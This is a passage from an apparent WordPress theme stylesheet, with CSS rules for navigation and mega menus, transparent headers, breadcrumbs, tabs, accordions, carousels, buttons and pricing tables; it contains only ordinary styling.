	background-color: #222;
	border-bottom: 1px solid rgba(255,255,255,0.05);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

#header .nav-menu ul ul li a span.label {
	color: #1695a3;
	line-height: 9px;
	font-size: 9px;
	position: absolute;
	top: 50%;
	right: 0;
	padding: 4px 4px;
	border: 1px solid #1aaebf;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

#header .nav-menu ul ul li a span.label.primary-color {
	color: #f1b458;
	border-color: #f1b458;
}

#header .nav-menu ul ul li a span.label.blue {
	color: #1aaebf;
	border-color: #1aaebf;
}

#header .nav-menu ul ul li a span.label.red {
	color: #e74c3c;
	border-color: #e74c3c;
}

#header .nav-menu ul ul li a span.label.orange {
	color: #ff8d42;
	border-color: #ff8d42;
}

#header .nav-menu ul ul li a span.label.green {
	color: #bdd684;
	border-color: #bdd684;
}

#header .nav-menu ul ul li a span.label.yellow {
	color: #f9d355;
	border-color: #f9d355;
}

#header .nav-menu ul ul li a span.label.white {
	color: #fff;
	border-color: #fff;
}

#header .nav-menu ul ul li a span.label.dark {
	color: rgba(255,255,255,0.2);
	border-color: rgba(0,0,0,0.5);
	background-color: rgba(0,0,0,0.5);
}

#header .nav-menu ul ul li a:hover, #header .nav-menu ul ul li.active > a, #header .nav-menu ul ul li.current-menu-item > a {
	color: #f1b458;
}

#header .nav-menu ul li > ul > li:last-child a {
	border-bottom: 0;
}

#header .nav-menu ul li.menu-title > a {
	color: #fff;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

#header .nav-menu ul li.menu-title > a:before {
	visibility: hidden;
}

#header .nav-menu ul li.no-mega-menu .second-lvl > ul > li > ul, #header .nav-menu ul li.no-mega-menu .second-lvl > ul > li > ul > li > ul {
	line-height: 24px;
	position: absolute;
	left: 100%;
	top: 0;
	width: 200px;
	z-index: 60;
	display: none;
}

#header .nav-menu > ul > li.no-mega-menu .second-lvl > ul > li:hover > ul, #header .nav-menu ul li.no-mega-menu .second-lvl > ul > li > ul > li:hover > ul {
	display: block;
}

#header .nav-menu > ul > li.no-mega-menu .second-lvl ul li.menu-item-has-children > a:after {
	position: absolute;
	right: 10px;
	top: 14px;
	content: '\ec14';
	font-family: 'dalton';
	font-size: 12px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#header .nav-menu li.mega-menu {
	position: inherit!important;
}

#header .nav-menu li.mega-menu.two-columns, #header .nav-menu li.mega-menu.three-columns {
	position: relative!important;
}

#header .nav-menu li.mega-menu.two-columns .second-lvl {
	width: 400px;
}

#header .nav-menu li.mega-menu.three-columns .second-lvl {
	width: 560px;
}

#header .nav-menu li.mega-menu.three-columns-wide .second-lvl, #header .nav-menu li.mega-menu.four-columns-wide .second-lvl, #header .nav-menu li.mega-menu.five-columns-wide .second-lvl {
	width: 1140px;
	left: 50%;
	margin-left: -570px;
}

#header .nav-menu li.mega-menu.two-columns .second-lvl > ul > li {
	float: left;
	width: 50%;
	display: block;
}

#header .nav-menu li.mega-menu.three-columns .second-lvl > ul > li, #header .nav-menu li.mega-menu.three-columns-wide .second-lvl > ul > li {
	float: left;
	width: 33.333%;
	display: block;
}

#header .nav-menu li.mega-menu.four-columns-wide .second-lvl > ul > li {
	float: left;
	width: 25%;
	display: block;
}

#header .nav-menu li.mega-menu.five-columns-wide .second-lvl > ul > li {
	float: left;
	width: 20%;
	display: block;
}

#header .nav-menu li.mega-menu .second-lvl {
	width: 100%;
	background-color: #222;
	background-repeat: no-repeat;
	padding: 15px 24px 12px 24px;
}

#header .nav-menu li.mega-menu .second-lvl ul li a {
	padding: 8px 0;
	border-color: rgba(255,255,255,0.05);
	background-color: transparent;
}

#header .nav-menu li.mega-menu .second-lvl ul li a:before {
	content: "";
	display: block;
	position: absolute;
	height: 1px;
	width: 0;
	bottom: -1px;
	left: 0;
	background-color: rgba(255,255,255,0.1);
	transition: width 0.3s ease-in;
    -moz-transition: width 0.3s ease-in;
    -webkit-transition: width 0.3s ease-in;
    -o-transition: width 0.3s ease-in;
}

#header .nav-menu li.mega-menu .second-lvl ul li a:hover:before {
	width: 100%;
}

#header .nav-menu li.mega-menu .second-lvl > ul > li {
	padding: 0 10px;
}

#header .nav-menu .mega-menu.two-columns .second-lvl {
	left: -164px;
}

#header .nav-menu .mega-menu.three-columns .second-lvl {
	left: -240px;
}

/*------------  ( Light & Dark Header Outer )  ------------*/
.header-outer.transparent-dark #header, .header-outer.transparent-light #header {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.header-outer.transparent-dark #header:after, .header-outer.transparent-light #header:after {
	display: block;
	content: "";
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	height: 1px;
}

.header-outer.transparent-dark #header, .header-outer.transparent-dark #top-bar, .header-outer.transparent-light #header, .header-outer.transparent-light #top-bar {
	background-color: transparent!important
}

.header-outer.transparent-dark #top-bar, .header-outer.transparent-light #top-bar, .header-outer.transparent-dark #top-bar div, .header-outer.transparent-light #top-bar div, .header-outer.transparent-dark #top-bar li, .header-outer.transparent-light #top-bar li {
	border: 0!important;
}

/* Dark Header */
.header-outer.transparent-dark #top-bar .select-wrapper span {
	border: none!important;
}

.header-outer.transparent-dark #header #logo .dark-logo {
	opacity: 1;
}

.header-outer.transparent-dark #header #logo .light-logo {
	opacity: 0;
}

.header-outer.transparent-dark #top-bar,
.header-outer.transparent-dark #top-bar a,
.header-outer.transparent-dark #logo h1 a,
.header-outer.transparent-dark .nav-menu > ul > li > a,
.header-outer.transparent-dark #header .header-right .show-search,
.header-outer.transparent-dark #header .wc-cart-icon .woo-cart-icon,
.header-outer.transparent-light #top-bar .select-wrapper .langs-list li a {
	color: #222!important;
}

.header-outer.transparent-dark #header .show-menu i,
.header-outer.transparent-dark #header .nav-menu > ul > li.active > a:after,
.header-outer.transparent-dark #header .nav-menu > ul > li > a:hover:after,
.header-outer.transparent-dark #header .nav-menu > ul > li.active > a:hover:after {
    background-color: #222!important;
}

.header-outer.transparent-dark  #header:after {
	background-color: rgba(0,0,0,0.1)!important;
}

/* Light Header */
.header-outer.transparent-light #top-bar .select-wrapper span {
	border: none!important;
}

.header-outer.transparent-light #header #logo .dark-logo {
	opacity: 0;
}

.header-outer.transparent-light #header #logo .light-logo {
	opacity: 1;
}

.header-outer.transparent-light #top-bar,
.header-outer.transparent-light #top-bar a,
.header-outer.transparent-light #header #logo h1 a,
.header-outer.transparent-light #header .nav-menu > ul > li > a,
.header-outer.transparent-light #header .header-right .show-search,
.header-outer.transparent-light #header .wc-cart-icon .woo-cart-icon {
	color: #fff!important;
}

.header-outer.transparent-light #header .show-menu i,
.header-outer.transparent-light #header .nav-menu > ul > li.active > a:after,
.header-outer.transparent-light #header .nav-menu > ul > li > a:hover:after,
.header-outer.transparent-light #header .nav-menu > ul > li.active > a:hover:after {
	background-color: #fff!important;
}

.header-outer.transparent-light #top-bar a:hover, .header-outer.transparent-dark #top-bar a:hover {
	color: #f1b458;
}

.header-outer.transparent-light #header:after {
	background-color: rgba(255,255,255,0.2)!important;
}




/*------------------------------------------*/
/*			03 - Pages Header
/*------------------------------------------*/

/*------------  ( Main Page Header )  ------------*/
.page-header {
	position: relative;
	margin: 0;
	border: 0;
	overflow: hidden;
	/*border-bottom: 1px solid #eee;*/
	background-position: 50% 0;
}

.page-header .container {
	position: relative;
}

.page-header h2 {
	text-transform: uppercase;
}

.page-header h5 {
	text-transform: uppercase;
}

.page_header-content {
	position: relative;
}

/*------------  ( Breadcrumb )  ------------*/
.breadcrumbs {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.breadcrumbs.center-side {
	text-align: center;
}

.breadcrumbs.left-side {
	text-align: left;
}

.breadcrumbs.right-side {
	text-align: right;
}

.breadcrumbs span, .breadcrumbs a {
	color: #222;
	transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
}

.breadcrumbs span {
	font-size: 14px;
	display: inline-block;
}

.breadcrumbs span, .breadcrumbs span i {
	font-size: 14px;
}

.breadcrumbs .breadcrumbs-wrap > span {
	padding: 10px 0;
	margin: 0 8px;
	border-bottom: 2px solid transparent;
}

.breadcrumbs .breadcrumbs-wrap > span:last-child {
	padding-right: 0;
	margin-right: 0;
}

.breadcrumbs .breadcrumbs-wrap > span:first-child {
	padding-left: 0;
	margin-left: 0;
}

.breadcrumbs .breadcrumbs-wrap > span.separator {
	border: none;
}

.breadcrumbs .breadcrumbs-wrap > span.item-current {
	border-color: #222;
}




/*------------------------------------------*/
/*		  04 - Shortcodes Elements
/*------------------------------------------*/

/*------------  ( Alerts )  ------------*/
.alert {
	padding: 14px 18px;
	color: #fff;
	border-width: 0;
	text-shadow: none;
	box-shadow: none;
	background-image: none;
	margin-bottom: 18px!important;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
}

.alert.alert-success {
	background-color: #42a674;
}

.alert.alert-info {
	background-color: #1695a3;
}

.alert.alert-danger {
	background-color: #ef696c;
}

.alert.alert-warning {
	background-color: #ee8e60;
}


/*------------  ( Images Frame )  ------------*/
.za-frame {
	display: inline-block;
}

.za-frame img {
	margin: 0;
}

.za-frame.border {
	padding: 3px;
	border: 5px solid rgba(0,0,0,0.1);
}

.za-frame.shadow {
	padding: 7px;
	border: 1px solid rgba(0,0,0,0.1);
	box-shadow: 3px 3px 3px rgba(0,0,0,0.08);
}

.za-frame.hover {
	padding: 7px;
	border: 1px solid rgba(0,0,0,0.1);
	opacity: 1;
	transition: opacity 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out, border-color 0.3s ease-in-out;
}

.za-frame.hover:hover {
	border-color: rgba(0,0,0,0.15);
	opacity: 0.8;
}


/*------------  ( Dividers )  ------------*/
.divider {
	width: 100%;
	display: block;
	line-height: 100%;
}

.divider .divider-elm {
	display: inline-block;
	height: 0;
}

.divider .divider-elm.empty-space {
	display: block;
}


/*------------  ( Text Separator )  ------------*/
.za-text-separator {
	margin: 10px auto 15px!important;
	border-top: 1px;
	height: 8px;
	overflow: visible;
}

.za-text-separator.text-left, .za-text-separator.text-right {
	margin: 15px 0!important;
}

.za-text-separator.double {
	border-top: 3px;
}

.za-text-separator abbr {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	position: relative;
	top: -12px;
	font-size: 10px;
	padding: 0 15px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.za-text-separator.double abbr {
	top: -14px;
}

.za-text-separator.text-left abbr {
	padding-left: 0;
}

.za-text-separator.text-right abbr {
	padding-right: 0;
}


/*------------  ( Icon Separator )  ------------*/
.za-icon-separator {
	text-align: center;
}

.za-icon-separator abbr {
	position: relative;
	padding: 0 10px;
	height: 20px;
	line-height: 20px;
}

.za-icon-separator abbr i {
	display: inline-block;
	font-size: 18px;
}

.za-icon-separator abbr .left-border {
	position: absolute;
	left: 100%;
	top: 50%;
	height: 0;
	display: block;
	margin-top: -2px;
	border-top-width: 1px;
}

.za-icon-separator abbr .right-border {
	position: absolute;
	right: 100%;
	top: 50%;
	height: 0;
	margin-top: -2px;
	border-top-width: 1px;
}


/*------------  ( Custom Font Text )  ------------*/
.custom-font .custom-font-element {
	display: inline-block;
}

.custom-font .za-custom-icon {
	position: relative;
	top: 2px;
}

.custom-font.style-1 .custom-font-element, .custom-font.style-2 .custom-font-element {
	position: relative;
}

.custom-font.style-1 .custom-font-element span.left {
	position: absolute;
	display: block;
	height: 2px;
	width: 30px;
	left: -45px;
	top: 50%;
	margin-top: -1px;
}

.custom-font.style-1 .custom-font-element span.right {
	position: absolute;
	display: block;
	height: 2px;
	width: 30px;
	right: -45px;
	top: 50%;
	margin-top: -1px;
}

.custom-font.style-2 .custom-font-element {
	padding-bottom: 10px;
}

.custom-font.style-2 .custom-font-element span.right {
	position: absolute;
	display: block;
	height: 2px;
	width: 30%;
	right: 33.5%;
	bottom: 0;
}


/*------------  ( Font Icons )  ------------*/
.font-icon {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, background-color 0.3s ease-in-out, border-color 0.3s ease-in-out;
}


/*------------  ( Google Maps )  ------------*/
.za-gmap {
	position: relative;
}

.za-gmap .map-scroll {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: none;
	z-index: 55;
}

.za-gmap .map-zoom-in, .za-gmap .map-zoom-out {
	position: absolute;
	left: 15px;
	display: block;
	width: 30px;
	height: 30px;
	text-align: center;
	color: #fff;
	font-size: 12px;
	cursor: pointer;
	background-color: #333;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    z-index: 56;
}

.za-gmap .map-zoom-in:hover, .za-gmap .map-zoom-out:hover {
	background-color: #444;
}

.za-gmap .map-zoom-in {
	top: 15px;
}

.za-gmap .map-zoom-out {
	top: 50px;
}

.za-gmap .map-zoom-in i, .za-gmap .map-zoom-out i {
	line-height: 32px;
}


/*------------  ( Progress Bars )  ------------*/
.progress-bar-block  {
	margin-bottom: 15px;
	position: relative;
}

.progress-label {
	font-weight: 700;
	font-size: 11px;
	letter-spacing: 1px;
	margin-bottom: 5px;
	text-align: left;
	text-transform: uppercase;
}

.progress {
	overflow: hidden;
	height: 5px;
	margin-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    background-color: rgba(0,0,0,0.08);
    background-image: none;
}

.progress-bar {
	position: relative;
	background-color: #f1b458;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    background-image: none;
    filter: none;
}

.progress-bar-block .percentage {
	position: absolute;
	right: 0;
	top: 0;
	font-weight: 700;
	font-size: 11px;
	line-height: 11px;
	letter-spacing: 1px;
}


/*------------  ( Flip Boxes )  ------------*/
.flip-box {
	text-align: center;
	position: relative;
	cursor: pointer;
}

.flip-box .za-custom-icon {
	margin-right: 0;
}

.flip-box .flipper {
	position: relative;
}

.flip-box .front, .flip-box .back {
	padding: 10% 8%;
}

.flip-box .back {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.flip-box .back > div {
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
}

.flip-box .back > div > div {
	display: table-cell;
	vertical-align: middle;
}

.flip-box .front {
	position: relative;
	z-index: 181;
}

.flip-box .back {
	z-index: 180;

}

.flip-box .flip-container:hover .flipper .front, .flip-box .flip-container.hover .flipper .front {
	z-index: 181;

}

.flip-box .flip-container:hover .flipper .back, .flip-box .flip-container.hover .flipper .back {
	z-index: 182;
}



/*------------  ( Buttons )  ------------*/
.za-btn {
	position: relative;
	display: inline-block;
	line-height: normal;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-right: 12px;
	margin: 4px;
	transition: all 0.3s ease-in-out!important;
    -moz-transition: all 0.3s ease-in-out!important;
    -webkit-transition: all 0.3s ease-in-out!important;
    -o-transition: all 0.3s ease-in-out!important;
}

* > .za-btn:last-child {
	margin-right: 0;
}

.za-btn .button-text {
	position: relative;
}

.za-btn .icon {
	display: block;
	position: absolute;
	left: -28px;
	top: 50%;
	width: 24px;
	height: 24px;
	line-height: 24px;
	margin-top: -11px;
	text-align: center;
}

.za-btn .icon i {
	font-size: 14px;
	line-height: inherit!important;
}

.za-btn .icon i.fa {
	position: relative;
	top: -1px;
}

.za-btn.animate_icon .button-text {
	left: 0;
	transition: left 0.4s ease-in-out;
    -moz-transition: left 0.4s ease-in-out;
    -webkit-transition: left 0.4s ease-in-out;
    -o-transition: left 0.4s ease-in-out;
}

.za-btn.animate_icon:hover .button-text {
	left: 14px;
	transition: left 0.4s ease-in-out;
    -moz-transition: left 0.4s ease-in-out;
    -webkit-transition: left 0.4s ease-in-out;
    -o-transition: left 0.4s ease-in-out;
}

.za-btn.animate_icon .icon {
	opacity: 0;
	left: 0;
	transition: left 0.4s ease-in-out, opacity 0.4s ease-in-out;
    -moz-transition: left 0.4s ease-in-out, opacity 0.4s ease-in-out;
    -webkit-transition: left 0.4s ease-in-out, opacity 0.4s ease-in-out;
    -o-transition: left 0.4s ease-in-out, opacity 0.4s ease-in-out;
}

.za-btn.animate_icon:hover .icon {
	left: -28px;
	opacity: 1;
}


/*------------  ( Side Icon Box )  ------------*/
.za-icon-box.boxed-style {
	position: relative;
	text-align: center;
	border-radius: 0px;
	padding-left: 18px;
	padding-right: 18px;
	padding-bottom: 25px;
}

.za-icon-box.boxed-style i.font-icon {
	position: absolute;
	top: 0;
	left: 50%;
	-o-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.za-icon-box.side-icon-style .side-icon.left-side {
	float: left;
}

.za-icon-box.side-icon-style .side-icon.right-side {
	float: right;
	padding-left: 0!important;
}


/*------------  ( Latest Projects Carousel )  ------------*/
.projects-carousel .project-item {
	opacity: 1!important;
	width: 100%;
}

.projects-carousel.nav-true .owl-prev, .projects-carousel.nav-true .owl-next {
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	margin-top: -20px;
	opacity: 0;
	font-size: 12px;
	transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out, transform 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out,-moz-transform 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out, -o-transform 0.3s ease-in-out;
}

.projects-carousel.nav-true:hover .owl-prev, .projects-carousel.nav-true:hover .owl-next {
	opacity: 1;
}

.projects-carousel.nav-true.nav-light .owl-prev, .projects-carousel.nav-true.nav-light .owl-next {
	color: #222;
	border: 2px solid #fff;
	background-color: rgba(255,255,255,0.6);
}

.projects-carousel.nav-true.nav-dark .owl-prev, .projects-carousel.nav-true.nav-dark .owl-next {
	color: #fff;
	border: 2px solid #222;
	background-color: rgba(0,0,0,0.8);
}

.projects-carousel.nav-true.nav-light .owl-prev:hover, .projects-carousel.nav-true.nav-light .owl-next:hover {
	background-color: #fff;
	color: #f1b458;
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.projects-carousel.nav-true.nav-dark .owl-prev:hover, .projects-carousel.nav-true.nav-dark .owl-next:hover {
	background-color: #222;
	color: #f1b458;
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.projects-carousel.nav-true .owl-prev {
	left: 15px;
}

.projects-carousel.nav-true .owl-next {
	right: 15px;
}


/*------------  ( Latest Products Carousel )  ------------*/
.products-carousel.nav-true .owl-prev, .products-carousel.nav-true .owl-next {
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	margin-top: -70px;
	opacity: 0;
	font-size: 12px;
	transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out, transform 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out,-moz-transform 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, opacity 0.3s ease-in-out, color 0.3s ease-in-out, -o-transform 0.3s ease-in-out;
}

.products-carousel.nav-true:hover .owl-prev, .products-carousel.nav-true:hover .owl-next {
	opacity: 1;
}

.products-carousel.nav-true.nav-light .owl-prev, .products-carousel.nav-true.nav-light .owl-next {
	color: #222;
	border: 2px solid #fff;
	background-color: rgba(255,255,255,0.6);
}

.products-carousel.nav-true.nav-dark .owl-prev, .products-carousel.nav-true.nav-dark .owl-next {
	color: #fff;
	border: 2px solid #222;
	background-color: rgba(0,0,0,0.8);
}

.products-carousel.nav-true.nav-light .owl-prev:hover, .products-carousel.nav-true.nav-light .owl-next:hover {
	background-color: #fff;
	color: #f1b458;
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.products-carousel.nav-true.nav-dark .owl-prev:hover, .products-carousel.nav-true.nav-dark .owl-next:hover {
	background-color: #222;
	color: #f1b458;
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.products-carousel.nav-true .owl-prev {
	left: 15px;
}

.products-carousel.nav-true .owl-next {
	right: 15px;
}


/*------------  ( Tabs )  ------------*/
.wpb_tabs .wpb_tab {
	background-color: transparent!important;
	padding: 16px 0!important;
}

.wpb_tabs .wpb_tabs_nav li {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 10px;
	letter-spacing: 1px;
	margin: 0!important;
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.wpb_tabs .wpb_tabs_nav li a {
	padding: 7px 14px!important;
}

.wpb_tabs.style-1 .wpb_tabs_nav li {
	background-color: transparent!important;
	border: 2px solid #333;
	border-right-width: 0;
}

.wpb_tabs.style-1 .wpb_tabs_nav li a, .wpb_tabs.style-3 .wpb_tabs_nav li:hover a {
	color: #333;
}

.wpb_tabs.style-1 .wpb_tabs_nav li:last-child {
	border-right-width: 2px;
}

.wpb_tabs.style-1 .wpb_tabs_nav li.ui-tabs-active {
	color: #fff!important;
	background-color: #333!important;
}

.wpb_tabs.style-1 .wpb_tabs_nav li:hover a, .wpb_tabs.style-2 .wpb_tabs_nav li a {
	color: #aaa;
}

.wpb_tabs.style-1 .wpb_tabs_nav li.ui-tabs-active a {
	color: #f1b458;
}

.wpb_tabs.style-2 .wpb_tabs_nav {
	border-bottom: 2px solid #eee;
}

.wpb_tabs.style-2 .wpb_tabs_nav li {
	background-color: transparent!important;
	border: 2px solid #eee;
	border-right-width: 0;
	border-bottom: 0;
	position: relative;
	top: 2px;
}
.wpb_tabs.style-2 .wpb_tabs_nav li:last-child {
	border-right-width: 2px;
}

.wpb_tabs.style-2 .wpb_tabs_nav li.ui-tabs-active {
	color: #fff!important;
	background-color: #f1b458!important;
	border-color: #f1b458;
	top: 0;
}

.wpb_tabs.style-2 .wpb_tabs_nav li:hover a {
	color: #777;
}

.wpb_tabs.style-2 .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff;
}

.wpb_tabs.style-3 .wpb_tab {
	padding: 25px!important;
	border: 2px solid #eee!important;
}

.wpb_tabs.style-3 .wpb_tabs_nav li {
	background-color: transparent!important;
	border: 2px solid #eee;
	border-right-width: 0;
	position: relative;
	top: 2px;
	background-color: #f8f8f8!important;
	border-bottom: 2px solid #eee!important;
}

.wpb_tabs.style-3 .wpb_tabs_nav li a {
	color: #aaa;
}

.wpb_tabs.style-3 .wpb_tabs_nav li:last-child {
	border-right-width: 2px;
}

.wpb_tabs.style-3 .wpb_tabs_nav li.ui-tabs-active {
	border-bottom-color: #fff!important;
	background-color: transparent!important;
}

.wpb_tabs.style-3 .wpb_tabs_nav li.ui-tabs-active a {
	color: #f1b458;
}


/*------------  ( Tours )  ------------*/
.wpb_tour_next_prev_nav {
	display: none;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: transparent!important;
}

.wpb_tour .wpb_tabs_nav li {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 10px;
	letter-spacing: 1px;
	margin: 0!important;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.wpb_tour .wpb_tabs_nav li a {
	padding: 7px 14px!important;
}

.wpb_tour.style-1 .wpb_tabs_nav li {
	background-color: transparent!important;
	border: 2px solid #333;
	border-bottom-width: 0;
}

.wpb_tour.style-1 .wpb_tabs_nav li a, .wpb_tour.style-3 .wpb_tabs_nav li:hover a {
	color: #333;
}

.wpb_tour.style-1 .wpb_tabs_nav li:last-child {
	border-bottom-width: 2px;
}

.wpb_tour.style-1 .wpb_tabs_nav li.ui-tabs-active {
	color: #fff!important;
	background-color: #333!important;
}

.wpb_tour.style-1 .wpb_tabs_nav li:hover a, .wpb_tour.style-2 .wpb_tabs_nav li a {
	color: #aaa;
}

.wpb_tour.style-1 .wpb_tabs_nav li.ui-tabs-active a {
	color: #f1b458;
}

.wpb_tour.style-2 .wpb_tabs_nav li {
	background-color: transparent!important;
	border: 2px solid #eee;
	border-bottom-width: 0;
}
.wpb_tour.style-2 .wpb_tabs_nav li:last-child {
	border-bottom-width: 2px;
}

.wpb_tour.style-2 .wpb_tabs_nav li.ui-tabs-active {
	color: #fff!important;
	background-color: #f1b458!important;
	border-color: #f1b458;
	padding-left: 5px;
}

.wpb_tour.style-2 .wpb_tabs_nav li:hover a {
	color: #777;
}

.wpb_tour.style-2 .wpb_tabs_nav li.ui-tabs-active a {
	color: #fff;
}

.wpb_tour.style-3 .wpb_tab {
	padding: 1.2em!important;
	border: 2px solid #eee!important;
}

.wpb_tour.style-3 .wpb_tabs_nav li {
	background-color: transparent!important;
	border: 2px solid #eee;
	border-bottom-width: 0;
	position: relative;
	right: -2px;
	background-color: #f8f8f8!important;
}

.wpb_tour.style-3 .wpb_tabs_nav li a {
	color: #aaa;
}

.wpb_tour.style-3 .wpb_tabs_nav li:last-child {
	border-bottom-width: 2px;
}

.wpb_tour.style-3 .wpb_tabs_nav li.ui-tabs-active {
	background-color: transparent!important;
	border-right-color: #fff;
}

.wpb_tour.style-3 .wpb_tabs_nav li.ui-tabs-active a {
	color: #f1b458;
}


/*------------  ( Accordions )  ------------*/
.wpb_content_element .wpb_accordion_content {
	padding-left: 0!important;
	padding-right: 0!important;
}

.wpb_accordion_section {
	margin-bottom: 12px;
}

.wpb_accordion .wpb_accordion_header a {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 11px;
	letter-spacing: 1px;
	margin: 0!important;
	padding: 8px 0!important;
	outline: none;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.wpb_accordion .wpb_accordion_header a i {
	font-size: 14px;
	margin-right: 8px;
	position: relative;
	top: 1px;
} 

.wpb_accordion .ui-icon {
	background-image: none!important;
	background-color: transparent!important;
	right: 4px!important;
	top: 11px!important;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.wpb_accordion .ui-icon:before {
	content: "+";
	font-size: 17px;
	font-weight: bold;
	display: block;
	text-align: center;
	color: #f1b458;
	speak: none;
	line-height: 18px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.wpb_accordion .ui-state-active .ui-icon:before {
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.wpb_accordion.style-1 .wpb_accordion_header {
	border-bottom: 2px solid #eee;
	background-color: transparent!important;
}

.wpb_accordion.style-1 .wpb_accordion_header a, .wpb_accordion.style-2  .wpb_accordion_header a {
	color: #333;
	padding-bottom: 1.2em!important;
}

.wpb_accordion.style-2 .wpb_accordion_header {
	border: 2px solid #333;
	background-color: transparent!important;
}

.wpb_accordion.style-2 .wpb_accordion_header a {
	padding: 9px 18px!important;
}

.wpb_accordion.style-2 .wpb_accordion_header.ui-state-active a {
	color: #f1b458;
	background-color: #333;
}

.wpb_accordion.style-2 .ui-icon {
	right: 10px!important;
}


/*------------  ( Pricing Tables )  ------------*/
.pricing-tables-wrap {
	margin: 0 -10px;
	padding-top: 10px;
}

.pricing-table-column {
	cursor: pointer;
	text-align: center;
	float: left;
	position: relative;
	top: 0;
	padding: 0 10px;
	transition: top 0.2s ease-in-out;
    -moz-transition: top 0.2s ease-in-out;
    -webkit-transition: top 0.2s ease-in-out;
    -o-transition: top 0.2s ease-in-out;
}

.pricing-table-column:hover {
	top: -10px;
}

.pricing-tables-wrap.two_columns .pricing-table-column {
	width: 50%;
}

